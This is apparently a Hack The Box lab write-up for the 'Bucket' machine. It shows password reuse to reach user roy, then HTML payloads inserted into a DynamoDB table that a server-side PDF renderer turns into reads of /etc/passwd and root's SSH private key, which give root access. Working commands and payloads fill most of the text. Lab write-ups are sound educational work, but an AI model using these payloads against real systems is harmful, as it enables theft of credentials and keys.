22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

www-data@bucket:/.aws$ cd /home

www-data@bucket:/home$ ls -la

total 12

drwxr-xr-x 3 root root 4096 Sep 16 12:59 .

drwxr-xr-x 21 root root 4096 Feb 10 12:49 ..

drwxr-xr-x 3 roy roy 4096 Sep 24 03:16 roy

www-data@bucket:/home$ cat /etc/passwd

root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin

systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin

systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin

messagebus:x:103:106::/nonexistent:/usr/sbin/nologin

syslog:x:104:110::/home/syslog:/usr/sbin/nologin

_apt:x:105:65534::/nonexistent:/usr/sbin/nologin

tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false

uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin

tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin

landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin

pollinate:x:110:1::/var/cache/pollinate:/bin/false

sshd:x:111:65534::/run/sshd:/usr/sbin/nologin

systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin

lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false

dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin

roy:x:1000:1000:,,,:/home/roy:/bin/bash

There was a user named roy on this machine who would log in, and had a /home folder. I wondered if any of the passwords I found earlier would work for him.

Finding user creds

1

2

3

4

5

6

7

8

9

10

www-data@bucket:/home$ su roy

Password:

su: Authentication failure

www-data@bucket:/home$ su roy

Password:

su: Authentication failure

www-data@bucket:/home$ su roy

Password:

roy@bucket:/home$ id

uid=1000(roy) gid=1000(roy) groups=1000(roy),1001(sysadm)

The first two passwords didn’t work, but the third (n2vM-<_K_Q:.Aa2) let me switch to the user roy. Roy was a member of the sysadm group which was very interesting.

1

2

3

roy@bucket:/home$ sudo -l

[sudo] password for roy:

Sorry, user roy may not run sudo on bucket.

Unfortunately roy was not able to run sudo on this machine.

User.txt

1

2

3

4

5

6

7

8

9

10

11

12

13

roy@bucket:/home$ cd roy

roy@bucket:~$ ls -la

total 28

drwxr-xr-x 3 roy roy 4096 Sep 24 03:16 .

drwxr-xr-x 3 root root 4096 Sep 16 12:59 ..

lrwxrwxrwx 1 roy roy 9 Sep 16 12:59 .bash_history -> /dev/null

-rw-r--r-- 1 roy roy 220 Sep 16 12:59 .bash_logout

-rw-r--r-- 1 roy roy 3771 Sep 16 12:59 .bashrc

-rw-r--r-- 1 roy roy 807 Sep 16 12:59 .profile

drwxr-xr-x 3 roy roy 4096 Sep 24 03:16 project

-r-------- 1 roy roy 33 Mar 14 20:44 user.txt

roy@bucket:~$ cat user.txt

94cb50c7a89bf4dd549ffa4df5768156

He was, however, the owner of the user flag!

Path to Power (Gaining Administrator Access)

Enumeration as roy

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

<?php

require 'vendor/autoload.php';

date_default_timezone_set('America/New_York');

use Aws\DynamoDb\DynamoDbClient;

use Aws\DynamoDb\Exception\DynamoDbException;

$client = new Aws\Sdk([

'profile' => 'default',

'region' => 'us-east-1',

'version' => 'latest',

'endpoint' => 'http://localhost:4566'

]);

$dynamodb = $client->createDynamoDb();

//todo

There was a db.php file in the projects folder. Also the file composer.lock held the version numbers of all of the files for the AWS PHP implementation. It reported the main version as , which was old.

- https://github.com/aws/aws-sdk-php/blob/master/CHANGELOG.md

There did not seem to be any vulnerabilities that I could see in the changelogs. I decided to look more into the DynamoDB client that was being created in that db.php file. It was listening on port 4566, which had not shown up on my initial nmap scan so I checked to see if it was running.

1

2

3

4

5

6

7

8

9

10

11

12

13

roy@bucket:~/project/vendor/bin$ netstat -tulvnp

(Not all processes could be identified, non-owned process info

will not be shown, you would have to be root to see it all.)

Active Internet connections (only servers)

Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name

tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:4566 0.0.0.0:* LISTEN -

tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -

tcp 0 0 127.0.0.1:41703 0.0.0.0:* LISTEN -

tcp6 0 0 :::80 :::* LISTEN -

tcp6 0 0 :::22 :::* LISTEN -

udp 0 0 127.0.0.53:53 0.0.0.0:*

When I checked the ports that were open with netstat I noticed that there were a few ports open internally that I had not seen in my initial nmap scan: 4566, 8000, and 41703.

1

2

roy@bucket:~/project/vendor/bin$ curl http://localhost:4566

{"status": "running"}

Using curl to connect to port 4566 simply gave a json response that said that something was running.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

<!DOCTYPE html>

<html lang="en" >

<head>

<meta charset="UTF-8">

<title>We are not ready yet!</title>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">

<style>

...snipped excess CSS code...

</style>

<script>

window.console = window.console || function(t) {};

</script>

<script>

if (document.location.search.match(/type=embed/gi)) {

window.parent.postMessage("resize", "*");

}

</script>

</head>

<body translate="no" >

<main>

<section class="advice">

<h1 class="advice__title">Site under construction or maintenance </h1>

<p class="advice__description"><span><</span> Bucket Application <span>/></span> not finished yet</p>

</section>

<section class="city-stuff">

...snipped excess lists...

</section>

</main>

<script src="https://static.codepen.io/assets/common/stopExecutionOnTimeout-157cd5b220a5c80d4ff8e0e70ac069bffd87a61252088146915e8726e5d9f147.js"></script>

<script id="rendered-js" >

// ¯\_(ツ)_/¯ I told you that there was no JS

//# sourceURL=pen.js

</script>

</body>

</html>

Port 8000, however, hosted a website for a Bucket Appliance that was still under construction. There was an interesting comment at the bottom that said “I told you that there was no JS” and had a commented out link to pen.js.

1

2

roy@bucket:~$ find / -name pen.js 2>/dev/null

roy@bucket:~$

I was curious, so I searched for the file pen.js to see what it was, but it didnt seem to exist.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

roy@bucket:/var$ cd www

roy@bucket:/var/www$ ls -la

total 16

drwxr-xr-x 4 root root 4096 Feb 10 12:29 .

drwxr-xr-x 14 root root 4096 Feb 10 12:29 ..

drwxr-x---+ 4 root root 4096 Feb 10 12:29 bucket-app

drwxr-xr-x 2 root root 4096 Mar 15 00:37 html

roy@bucket:/var/www$ cd bucket-app/

roy@bucket:/var/www/bucket-app$ ls -la

total 856

drwxr-x---+ 4 root root 4096 Feb 10 12:29 .

drwxr-xr-x 4 root root 4096 Feb 10 12:29 ..

-rw-r-x---+ 1 root root 63 Sep 23 02:23 composer.json

-rw-r-x---+ 1 root root 20533 Sep 23 02:23 composer.lock

drwxr-x---+ 2 root root 4096 Mar 15 00:09 files

-rwxr-x---+ 1 root root 17222 Sep 23 03:32 index.php

-rwxr-x---+ 1 root root 808729 Jun 10 2020 pd4ml_demo.jar

drwxr-x---+ 10 root root 4096 Feb 10 12:29 vendor

I did some manual enumeration of the www directory to see if I could find what was hosted on port 8000, and found another page’s files in the bucket-app directory. These were all owned by root, which was odd.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

<?php

require 'vendor/autoload.php';

use Aws\DynamoDb\DynamoDbClient;

if($_SERVER["REQUEST_METHOD"]==="POST") {

if($_POST["action"]==="get_alerts") {

date_default_timezone_set('America/New_York');

$client = new DynamoDbClient([

'profile' => 'default',

'region' => 'us-east-1',

'version' => 'latest',

'endpoint' => 'http://localhost:4566'

]);

$iterator = $client->getIterator('Scan', array(

'TableName' => 'alerts',

'FilterExpression' => "title = :title",

'ExpressionAttributeValues' => array(":title"=>array("S"=>"Ransomware")),

));

foreach ($iterator as $item) {

$name=rand(1,10000).'.html';

file_put_contents('files/'.$name,$item["data"]);

}

passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf");

}

}

else

{

?>

The file index.php in this folder matched what curl had delivered to me, but contained some additional PHP code. This seemed similar to the file I had seen in the projects folder, with a DynamoDb instance being created after a POST request looking for alerts. It then reads the database called alerts and pulls out the titles that have Ransomware in them. After that it creates a random number between 1 and 10000 and saves that as the filename of an html file. This gets saved as a PDF file named results.pdf in the folder /var/www/bucket-app/files/ using the java program Pd4Cmd.

I double checked again to be sure, but there didn’t seem to be an alerts table in the database. This seemed like a good opportunity to make one!

- https://docs.aws.amazon.com/cli/latest/userguide/cli-services-dynamodb.html

I found a page in the AWS documentation that specified how to create a DynamoDb database.

1

2

3

4

5

aws dynamodb create-table \

--table-name alerts \

--attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S \

--key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE \

--provisioned-throughput ReadCapacityUnits=10,WriteCapacityUnits=10 --endpoint-url http://s3.bucket.htb

I used the AWS CLI to create the table called alerts using the information from the documentation and got back a response.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

{

"TableDescription": {

"AttributeDefinitions": [

{

"AttributeName": "title",

"AttributeType": "S"

},

{

"AttributeName": "data",

"AttributeType": "S"

}

],

"TableName": "alerts",

"KeySchema": [

{

"AttributeName": "title",

"KeyType": "HASH"

},

{

"AttributeName": "data",

"KeyType": "RANGE"

}

],

"TableStatus": "ACTIVE",

"CreationDateTime": 1615775665.193,

"ProvisionedThroughput": {

"LastIncreaseDateTime": 0.0,

"LastDecreaseDateTime": 0.0,

"NumberOfDecreasesToday": 0,

"ReadCapacityUnits": 10,

"WriteCapacityUnits": 10

},

"TableSizeBytes": 0,

"ItemCount": 0,

"TableArn": "arn:aws:dynamodb:us-east-1:000000000000:table/alerts"

}

}

It looked like I had successfully created the table.

1

2

3

4

5

6

7

8

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws dynamodb put-item \

--table-name alerts \

--item '{

"title": {"S": "Ransomware"},

"data": {"S": "<html><head></head><body><img src='/etc/passwd'></img></body></html>"}

}' \

--return-consumed-capacity TOTAL --endpoint-url http://s3.bucket.htb

Next I created the item in the database that matched what the PHP script was looking for. I set the title attribute to be Ransomware. For the data field I had to make sure that it contained HTML code. As a test I made it load /etc/passwd to make sure it worked.

1

2

3

4

5

6

{

"ConsumedCapacity": {

"TableName": "alerts",

"CapacityUnits": 1.0

}

}

After inserting my data into the table I got back a reply that simple said that I had consumed 1.0 “CapacityUnits”.

1

roy@bucket:/var/www/bucket-app/files$ curl --data "action=get_alerts" http://localhost:8000/

I used curl to connect to the endpoint to trigger the PHP script to pull the data from the database and make the PDF file in /var/www/bucket-app/files/.

1

2

3

roy@bucket:/var/www/bucket-app/files$ python3 -m http.server 8090

Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...

10.10.14.158 - - [15/Mar/2021 02:49:49] "GET /result.pdf HTTP/1.1" 200 -

I used Python to host an HTTP server to serve the PDF file externally.

1

2

3

4

5

6

7

8

9

10

11

┌──(zweilos㉿kali)-[~]

└─$ wget http://10.10.10.212:8090/result.pdf

--2021-03-14 22:40:00-- http://10.10.10.212:8090/result.pdf

Connecting to 10.10.10.212:8090... connected.

HTTP request sent, awaiting response... 200 OK

Length: 1400 (1.4K) [application/pdf]

Saving to: ‘result.pdf’

result.pdf 100%[====================================>] 1.37K --.-KB/s in 0s

2021-03-14 22:40:00 (26.2 MB/s) - ‘result.pdf’ saved [1400/1400]

And using wget on my machine I was able to download the PDF file. This whole cycle had to be repeated many times as the files folder and the database table were cleared regularly and often.



After getting the correct file I opened it and found that it did indeed contain the contents of /etc/passwd.

Getting root’s SSH key

1

2

3

4

5

6

7

8

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws dynamodb put-item \

--table-name alerts \

--item '{

"title": {"S": "Ransomware"},

"data": {"S": "<html><head></head><body><iframe src='/root/.ssh/id_rsa'></iframe></body></html>"}

}' \

--return-consumed-capacity TOTAL --endpoint-url http://s3.bucket.htb



I again added an item to the database, this time trying to see if I could get root’s SSH private key.

1

2

3

4

5

6

{

"ConsumedCapacity": {

"TableName": "alerts",

"CapacityUnits": 1.0

}

}

I got back the same result message about consuming units. I went through the same steps as with the /etc/passwd PDF using curl, Python, and wget to create, host, and exfiltrate the file back to my machine.

After opening the PDF file, I found that I now had root’s private SSH key. I copied the contents to a blank file and named it root.key.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ ssh root@10.10.10.212 -i root.key

The authenticity of host '10.10.10.212 (10.10.10.212)' can't be established.

ECDSA key fingerprint is SHA256:7+5qUqmyILv7QKrQXPArj5uYqJwwe7mpUbzD/7cl44E.

Are you sure you want to continue connecting (yes/no/[fingerprint])? yes

Warning: Permanently added '10.10.10.212' (ECDSA) to the list of known hosts.

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

@ WARNING: UNPROTECTED PRIVATE KEY FILE! @

@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@

Permissions 0644 for 'root.key' are too open.

It is required that your private key files are NOT accessible by others.

This private key will be ignored.

Load key "root.key": bad permissions

root@10.10.10.212's password:

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ chmod 600 root.key

Root.txt

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ ssh root@10.10.10.212 -i root.key

Welcome to Ubuntu 20.04 LTS (GNU/Linux 5.4.0-48-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Mon 15 Mar 2021 03:09:12 AM UTC

System load: 0.01

Usage of /: 33.6% of 17.59GB

Memory usage: 28%

Swap usage: 0%

Processes: 261

Users logged in: 0

IPv4 address for br-bee97070fb20: 172.18.0.1

IPv4 address for docker0: 172.17.0.1

IPv4 address for ens160: 10.10.10.212

IPv6 address for ens160: dead:beef::250:56ff:feb9:654c

* Kubernetes 1.19 is out! Get it in one command with:

sudo snap install microk8s --channel=1.19 --classic

https://microk8s.io/ has docs and details.

229 updates can be installed immediately.

103 of these updates are security updates.

To see these additional updates run: apt list --upgradable

The list of available updates is more than a week old.

To check for new updates run: sudo apt update

Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Tue Feb 9 14:39:03 2021

root@bucket:~# id && hostname

uid=0(root) gid=0(root) groups=0(root)

bucket

root@bucket:~# ls -la

total 76

drwx------ 11 root root 4096 Sep 24 04:09 .

drwxr-xr-x 21 root root 4096 Feb 10 12:49 ..

drwxr-xr-x 2 root root 4096 Sep 23 03:19 .aws

drwxr-xr-x 3 root root 4096 Sep 16 12:47 backups

lrwxrwxrwx 1 root root 9 Sep 4 2020 .bash_history -> /dev/null

-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc

drwx------ 3 root root 4096 Sep 23 04:35 .cache

drwxr-xr-x 3 root root 4096 Sep 21 12:46 .config

-rw-r--r-- 1 root root 217 Sep 24 02:18 docker-compose.yml

drwxr-xr-x 7 root root 4096 Mar 15 03:10 files

drwxr-xr-x 3 root root 4096 Sep 21 12:36 .java

drwxr-xr-x 3 root root 4096 Sep 24 02:21 .local

-rw-r--r-- 1 root root 161 Dec 5 2019 .profile

-rwxr-xr-x 1 root root 1694 Sep 24 04:09 restore.php

-rwxr-xr-x 1 root root 381 Sep 24 02:33 restore.sh

-r-------- 1 root root 33 Mar 15 00:51 root.txt

drwxr-xr-x 3 root root 4096 May 18 2020 snap

drwx------ 2 root root 4096 Sep 21 11:44 .ssh

-rwxr-xr-x 1 root root 340 Sep 24 02:40 start.sh

-rwxr-xr-x 1 root root 182 Sep 24 02:08 sync.sh

A setting up the key and logging into the machine using SSH, I was logged in a root. In the /root directory I saw a few automation scripts that probably were causing all of the redundant work earlier…

1

2

root@bucket:~# cat root.txt

57aa1314cfc55966d346fab64d381711

First, I collected my proof.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

root@bucket:~# cat start.sh

#!/bin/bash

cd /root && docker-compose up -d

sleep 20

aws --endpoint-url=http://localhost:4566 s3 mb s3://adserver

aws --endpoint-url=http://localhost:4566 s3 sync /root/backups s3://adserver

sleep 20

aws --endpoint-url=http://localhost:4566 s3 mb s3://adserver

aws --endpoint-url=http://localhost:4566 s3 sync /root/backups s3://adserver

root@bucket:~# cat restore.sh

#!/bin/bash

sleep 60

aws --endpoint-url=http://localhost:4566 s3 rm s3://adserver --recursive

aws --endpoint-url=http://localhost:4566 s3 rb s3://adserver

aws --endpoint-url=http://localhost:4566 s3 mb s3://adserver

aws --endpoint-url=http://localhost:4566 s3 sync /root/backups/ s3://adserver

rm -rf /var/www/html/*

cp -R /root/backups/index.html /var/www/html/

/root/restore.php

root@bucket:~# cat sync.sh

#!/bin/bash

rm -rf /root/files/*

aws --endpoint-url=http://localhost:4566 s3 sync s3://adserver/ /root/files/ --exclude "*.png" --exclude "*.jpg"

cp -R /root/files/* /var/www/html/

After looking through the scripts, I saw that I was correct. These scripts were set up to clear files and keep things running smoothly on the machine since it was most likely being exploited by multiple users at the same time.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

root@bucket:~# cat restore.php

#!/usr/bin/php

<?php

require '/var/www/bucket-app/vendor/autoload.php';

date_default_timezone_set('America/New_York');

use Aws\DynamoDb\DynamoDbClient;

use Aws\DynamoDb\Exception\DynamoDbException;

$client = new Aws\Sdk([

'profile' => 'default',

'region' => 'us-east-1',

'version' => 'latest',

'endpoint' => 'http://localhost:4566'

]);

$dynamodb = $client->createDynamoDb();

$params = [

'TableName' => 'alerts'

];

$tableName='users';

try {

$response = $dynamodb->createTable([

'TableName' => $tableName,

'AttributeDefinitions' => [

[

'AttributeName' => 'username',

'AttributeType' => 'S'

],

[

'AttributeName' => 'password',

'AttributeType' => 'S'

]

],

'KeySchema' => [

[

'AttributeName' => 'username',

'KeyType' => 'HASH'

],

[

'AttributeName' => 'password',

'KeyType' => 'RANGE'

]

],

'ProvisionedThroughput' => [

'ReadCapacityUnits' => 5,

'WriteCapacityUnits' => 5

]

]);

$response = $dynamodb->putItem(array(

'TableName' => $tableName,

'Item' => array(

'username' => array('S' => 'Cloudadm'),

'password' => array('S' => 'Welcome123!')

)

));

$response = $dynamodb->putItem(array(

'TableName' => $tableName,

'Item' => array(

'username' => array('S' => 'Mgmt'),

'password' => array('S' => 'Management@#1@#')

)

));

$response = $dynamodb->putItem(array(

'TableName' => $tableName,

'Item' => array(

'username' => array('S' => 'Sysadm'),

'password' => array('S' => 'n2vM-<_K_Q:.Aa2')

)

));}

catch(Exception $e) {

echo 'Message: ' .$e->getMessage();

}

$result = $dynamodb->deleteTable($params);

This php file automated the creation and set up of the database tables with all of the juicy information I had found in the users table.

Thanks to MrR3boot for exploring this topic of cloud enumeration and attack. This is a difficult topic to cover with Hack the Box, since each machine needs to be self-contained, but this instance was a great way to learn about the AWS CLI and how to use it to enumerate S3 buckets.

If you have comments, issues, or other feedback, or have any other fun or useful tips or tricks to share, feel free to contact me on Github at https://github.com/zweilosec or in the comments below!

If you like this content and would like to see more, please consider buying me a coffee!